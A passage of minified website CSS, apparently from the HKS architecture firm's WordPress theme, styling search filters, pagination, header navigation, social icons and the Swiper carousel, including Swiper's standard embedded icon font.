(min-width:48em){.search-filters .search-filters__trigger:last-of-type{margin-right:0}}.search-filters .search-filters__trigger[aria-selected=true]{background-color:var(--c-black);color:var(--c-white)}.search-filters .search-filters__trigger[aria-selected=true] .arrow{stroke:var(--c-white)!important}.search-filters .search-filters__trigger[aria-selected=true] svg{transform:rotate(180deg)}@media (min-width:48em){.search-filters .search-filters__trigger:hover:not([aria-selected=true]){background-color:var(--c-white-10)}.search-filters .search-filters__trigger:hover:not([aria-selected=true]) .icon{color:var(--c-white)}}.search-filters .search-filters__trigger:focus{outline-width:0}.search-filters .search-filters__trigger:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.search-filters .search-filters__trigger svg{margin-left:.75rem;max-width:10px;transition:transform var(--transition)}@media (min-width:48em){.search-filters .search-filters__trigger svg{max-width:none}}.search-filters .search-filters__tabs{border-bottom:1px solid var(--c-alto);margin-bottom:15px;position:relative}@media (min-width:48em){.search-filters .search-filters__tabs{border:none}}.search-filters .search-filters__tab{border-top:1px solid var(--c-alto);position:relative}@media (min-width:48em){.search-filters .search-filters__tab{border:0;margin:0;padding:0}}.search-filters .search-filters__tab-content{left:0;margin:0;max-height:0;overflow:hidden;padding:0;top:40px;transition:max-height var(--transition);visibility:hidden;width:100%;z-index:10}@media (min-width:48em){.search-filters .search-filters__tab-content{position:absolute;top:-14px}}.search-filters .search-filters__tab-content[aria-hidden=false]{max-height:500px;visibility:visible}@media (min-width:48em){.search-filters .search-filters__filter{display:flex}}.search-filters .search-filters__link{display:block}@media (min-width:48em){.search-filters .search-filters__link{border:var(--focus-width) solid transparent}.search-filters .search-filters__link:focus-visible{border:var(--focus-width) solid var(--c-accent);box-shadow:none;outline:none}}.search-filters .search-filters__filters{background-color:var(--c-black);margin-bottom:0;padding:30px}@media (min-width:23.4375em){.search-filters .search-filters__filters{-moz-column-count:2;column-count:2}}@media (min-width:36.25em){.search-filters .search-filters__filters{-moz-column-count:3;column-count:3;padding-top:8px}}@media (min-width:48em){.search-filters .search-filters__filters{-moz-column-count:4;column-count:4;padding:32px 55px}}@media (min-width:64.0625em){.search-filters .search-filters__filters{padding:45px 80px}}@media (min-width:90em){.search-filters .search-filters__filters{padding:45px 10%}}.search-filters .search-filter__checkbox{opacity:0;pointer-events:none;position:absolute}.search-filters .search-filter__checkbox:checked+.search-filter__label{color:var(--c-white)}.search-filters .search-filter__checkbox:checked+.search-filter__label:before{border-color:var(--c-white)}.search-filters .search-filter__checkbox:checked+.search-filter__label:after{background-color:var(--c-white)}.search-filters .search-filter__label{cursor:pointer;display:inline-block;padding-left:18px;pointer-events:none;position:relative;transition:color var(--transition)}.search-filters .search-filter__label:after,.search-filters .search-filter__label:before{content:"";display:inline-block;position:absolute}.search-filters .search-filter__label:before{border:1px solid var(--c-white-60);height:10px;left:0;top:3px;transition:border-color var(--transition);width:10px}@media (min-width:48em){.search-filters .search-filter__label:before{top:5px}}.search-filters .search-filter__label:after{background-color:transparent;height:6px;left:2px;top:5px;transition:background-color var(--transition);width:6px}@media (min-width:64.0625em){.search-filters .search-filter__label:after{top:7px}}.search-link{align-items:center;color:var(--c-white);display:block;display:flex;flex-shrink:0;justify-content:center;line-height:1;order:1;padding:0;position:relative;width:2rem}@media (min-width:76.25em){.search-link{order:0;padding-left:var(--site-navigation-padding-xl);width:24px;width:auto}}@media (min-width:90em){.search-link{padding-left:var(--site-navigation-padding-xxl)}}.search-link__inner{align-items:center;display:flex;justify-content:center;width:100%}.search-link__inner:after,.search-link__inner:before{content:none!important}@media (min-width:76.25em){.search-link__inner:after,.search-link__inner:before{content:""!important}}.search-link__icon,.search-link__text{display:block}.search-link__icon{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;speak:none;font-size:1.25rem;line-height:1;text-transform:none}.search-link__icon:before{content:"\e909"}@media (min-width:90em){.search-link__icon{font-size:1.125rem;line-height:1;margin-right:.5rem}}.search-link__text{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x);line-height:1}@media (max-width:1439px){.search-link__text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}}.search-pagination{border-top:var(--c-ebony-clay-60) 1px solid;padding:14px 0 20px}.search-pagination .nav-links{align-items:center;display:flex;justify-content:center}.search-pagination .page-numbers{color:var(--c-ebony-clay);display:block;font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);padding:7px 10px 5px}@media (min-width:64.0625em){.search-pagination .page-numbers{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.search-pagination .page-numbers:hover{color:var(--c-rolling-stone)}.search-pagination .page-numbers.current{border:1px solid var(--c-ebony-clay);margin:0 5px}.search-pagination .page-numbers.dots{border:none;padding-left:0;padding-right:0}.search-pagination .page-numbers.next,.search-pagination .page-numbers.prev{padding-left:20px;padding-right:20px}.search-pagination .page-numbers.prev .icon-link-arrow{display:inline-block;margin-right:5px;position:relative;transform:rotate(180deg)}.search-results .search-results__info{color:var(--c-ebony-clay);font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x);padding-top:.5rem}@media (min-width:48em){.search-results .search-results__info{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.search-results .search-results__info{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.search-results .search-results__title{margin-bottom:1rem;margin-top:.75rem}.search-results .search-results__empty{margin:3rem 0 4rem}.search-tags{border-bottom:1px solid var(--c-alto);padding:0 14px 5px}@media (min-width:48em){.search-tags{border-top:1px solid var(--c-alto);padding-left:0;padding-right:0;padding-top:15px}}.search-tags .search-tags__tag{border:2px solid var(--c-black);border-radius:3px;color:var(--c-black);display:inline-flex;margin-bottom:10px;margin-right:10px;position:relative}.search-tags .search-tags__text{display:inline-block;line-height:.75;padding:8px 12px 7px}.search-tags .search-tags__close{align-items:center;background:var(--c-black);cursor:pointer;display:flex;justify-content:center;padding:0 10px}.search-tags .search-tags__close svg{height:11px;width:11px}.site-header{align-items:center;backface-visibility:hidden;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;height:var(--site-header-height);position:fixed;top:0;transition:height var(--transition),transform var(--transition);width:100%;z-index:var(--z-index-site-header)}.admin-bar .site-header{top:var(--dynamic-admin-bar-height)}.is-header-hidden .site-header{transform:translateY(-100%)}.site-header__logo{display:flex;flex:1 0 var(--width-site-logo);flex-flow:row nowrap;height:100%;transition:all var(--transition);z-index:1}.site-header__logo svg{height:100%;width:auto}.site-header__nav{align-items:center;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);background-color:var(--c-black-75);display:flex;flex-wrap:nowrap;height:100%;justify-content:flex-end;padding-right:20px;width:100%}@media (min-width:48em){.site-header__nav{padding-right:30px}}@media (min-width:76.25em){.site-header__nav{padding:0 24px}}@media (min-width:90em){.site-header__nav{padding-right:58px}}.site-header__nav>*{height:32px;margin-left:20px}@media (min-width:76.25em){.site-header__nav>*{margin-left:0}}#wpadminbar{position:fixed}.site-main body.home{--c-background:var(--c-white)}.site-navigation{background:var(--c-black);height:100vh;justify-content:flex-start;min-width:250px;position:fixed;right:0;top:0;transform:translateX(101%);transition:.1s ease-in-out,visibility 0s .25s;visibility:hidden;width:100%;z-index:1}@media (min-width:36.25em){.site-navigation{min-width:320px;width:42%}}@media (min-width:76.25em){.site-navigation{background:none;height:100%;max-width:calc(100% - 32px);position:static;transform:translateX(0);visibility:visible;width:100%}}.site-navigation .site-navigation__inner{align-items:flex-start;display:flex;flex-direction:column;height:100%;padding:68px 20px 24px;width:100%}@media (min-width:48em){.site-navigation .site-navigation__inner{padding-bottom:30px}}@media (min-width:76.25em){.site-navigation .site-navigation__inner{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;padding:0}}@media (max-width:1439px){.site-navigation[aria-hidden=false]{transform:translateX(0);transition:.1s ease-in-out,visibility 0s;visibility:visible}}@media (min-width:76.25em){.site-navigation li,.site-navigation ul{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%}.site-navigation li{align-items:center}}.site-navigation li a{display:block}@media (min-width:76.25em){.site-navigation li a{display:flex;flex-direction:row;flex-wrap:nowrap;transition:padding var(--transition)}}@media (min-width:48em){.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:after,.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{bottom:-.25rem}}@media (min-width:76.25em){.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:after,.site-navigation li a:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{bottom:0}}@media (min-width:48em){.site-navigation li a.search:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{left:auto}.site-navigation li a.search.is-active:not(.link--linkedin-rolling-stone):not(.link--linkedin-white) .link__text:before{right:.8125rem}}.site-navigation li a.is-active span:after{content:none!important}@media (min-width:76.25em){.site-navigation li a.is-active span:before{left:0;margin:0 auto;transition:all .4s cubic-bezier(.51,.18,0,.88) .2s;width:1.25rem}}.site-navigation li a span{opacity:1}@media (min-width:76.25em){.site-navigation li a span{align-self:center;white-space:nowrap}#menu-utility.site-navigation{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;margin-right:.625rem}#menu-utility.site-navigation.search-focused li{display:none;display:flex}#menu-utility.site-navigation a{padding:0 .25rem;padding:0 .5rem}}.site-navigation__hr{background-color:var(--c-rolling-stone-40);margin:25px 0;max-width:150px;padding-bottom:1px;width:50%}@media (min-width:76.25em){.site-navigation__hr{display:none}}.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:8px 0}@media (min-width:76.25em){.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:0 .5rem;padding:0 var(--site-navigation-padding-xl)}}@media (min-width:90em){.site-navigation__primary-menu a,.site-navigation__utility-menu a{padding:0 var(--site-navigation-padding-xxl)}}.site-navigation__primary-link{font-family:var(--font-light);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-7x)}@media (min-width:48em){.site-navigation__primary-link{font-size:var(--font-size-15x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.site-navigation__primary-link{font-size:var(--font-size-17x);line-height:var(--line-height-15x)}}@media (min-width:76.25em){.site-navigation__primary-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.site-navigation__primary-link{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}}.site-navigation__utility-link{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.site-navigation__utility-link{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:76.25em){.site-navigation__utility-link{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}}.site-navigation__footer{display:block;margin-top:auto;padding-top:20px;width:100%}@media (min-width:76.25em){.site-navigation__footer{display:none}}.site-navigation__footer .social-icons{background:none}.site-navigation__social{border-bottom:2px solid var(--c-rolling-stone-20);border-top:2px solid var(--c-rolling-stone-20);margin-bottom:10px}.site-navigation__legal{align-items:center;color:var(--c-white);display:flex;flex-direction:row;flex-wrap:nowrap;height:auto;justify-content:space-between}.site-navigation__legal p{color:var(--c-white);font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x)}@media (min-width:48em){.site-navigation__legal p{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}.site-navigation__legal ul{display:flex;flex-direction:row;flex-wrap:nowrap}.site-navigation__legal a{display:block;font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x);margin:2px 0;padding:4px 5px}@media (min-width:48em){.site-navigation__legal a{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.site-navigation{position:relative}}:root{--links-height:38px;--links-width:34px;--wechat-size:230px}@media (min-width:36.25em){:root{--links-width:40px}}@media (min-width:64.0625em){:root{--wechat-size:240px}}.social-icons{background-color:var(--c-mercury);padding:1px 0}.social-icons.social-icons--header .link__text{color:var(--c-white)!important}.social-icons__list{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;max-width:230px;position:relative}@media (min-width:36.25em){.social-icons__list{margin:0 auto;max-width:230px}}.site-navigation__social .social-icons__list{margin:0;max-width:none!important}@media (min-width:36.25em){.site-navigation__social .social-icons__list{width:96%}}.social-icons__links{color:var(--c-ebony-clay);display:inline;display:inline-block!important;height:var(--links-height);padding:10px 10px 7px 10px;position:relative;width:var(--links-width)}.social-icons__links:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.social-icons__links.is-active:before,.social-icons__links:focus-visible:before,.social-icons__links:hover:before{left:0;transform:scaleX(1);transform-origin:left}@media (min-width:64.0625em){.social-icons__links{width:auto}.social-icons__links:focus,.social-icons__links:hover{color:var(--c-ebony-clay)}}.site-navigation__social .social-icons__links{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.site-navigation__social .social-icons__links:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.site-navigation__social .social-icons__links.is-active:before,.site-navigation__social .social-icons__links:focus-visible:before,.site-navigation__social .social-icons__links:hover:before{left:0;transform:scaleX(1);transform-origin:left}.site-navigation__social .social-icons__links:before{background:var(--c-accent)}.social-icons__links--wechat-button{cursor:pointer}@media (min-width:36.25em){.social-icons__links--wechat-button{position:relative}}.social-icons__links--wechat-button:active:after,.social-icons__links--wechat-button:active:before,.social-icons__links--wechat-button:focus:after,.social-icons__links--wechat-button:focus:before,.social-icons__links--wechat-button:hover:after,.social-icons__links--wechat-button:hover:before{display:block}.social-icons__links--wechat-button:after,.social-icons__links--wechat-button:before{content:"";cursor:default;display:none;left:50%;position:absolute;transform:translateX(-50%)}@media (min-width:64.0625em){.social-icons__links--wechat-button:after,.social-icons__links--wechat-button:before{top:50%;transform:translateY(-50%)}}.social-icons__links--wechat-button:before{background:transparent;height:1rem;top:var(--links-height);width:100vw;z-index:var(--z-front)}@media (min-width:64.0625em){.social-icons__links--wechat-button:before{height:var(--wechat-size);left:var(--links-width);top:50%;width:1rem}}.social-icons__links--wechat-button:after{background-color:var(--c-white);background-image:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/wechat-qr-code.jpg);background-position:50%;background-repeat:no-repeat;background-size:contain;box-shadow:0 1px 4px var(--c-rolling-stone-20);height:var(--wechat-size);top:calc(var(--links-height) + .5rem);width:var(--wechat-size);z-index:var(--z-layout)}@media (min-width:64.0625em){.social-icons__links--wechat-button:after{left:calc(var(--links-width) + .5rem);top:50%}}.social-icons__links--wechat-button svg{height:auto;width:20px}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{